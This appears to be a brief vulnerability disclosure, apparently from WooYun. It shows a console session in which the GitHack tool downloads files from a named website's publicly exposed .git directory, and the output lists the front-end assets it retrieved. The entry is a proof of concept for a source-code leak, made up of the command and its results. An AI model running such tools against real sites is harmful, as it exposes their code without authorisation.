 D:\Program Files\sqlmap\1>githack.py http://openapi.wanzhoumo.com/.git/
[+] Download and parse index file ...
[OK] assets/front/images/btn_03.png
[OK] assets/front/images/btn_01.png
[OK] assets/front/images/btn_02.png
[OK] assets/front/images/bj_03.png
[OK] assets/front/images/txt_03.png
[OK] assets/front/images/logo.png
[OK] assets/front/images/txt_01.png
[OK] assets/front/lucky/css/lottery.css
[OK] assets/front/images/phone.png
[OK] assets/front/images/txt_02.png
[OK] assets/front/images/bj_02.png
[OK] assets/front/lucky/js/dialog-min.js
[OK] assets/front/images/bj_01.png
[OK] assets/front/wap/images/bg404.jpg
[OK] assets/front/wap/css/wap.css
[OK] assets/front/lucky/images/awards.png
[OK] assets/front/wap/images/cartoon.png
[OK] assets/front/lucky/css/ui-dialog.css
[OK] assets/front/web/images/bg404.jpg
[OK] assets/front/web/images/cartoon.png
[OK] assets/front/web/css/web.css
[OK] assets/m/logo.png
[OK] assets/m/slogan_zm.png
www.wooyun.org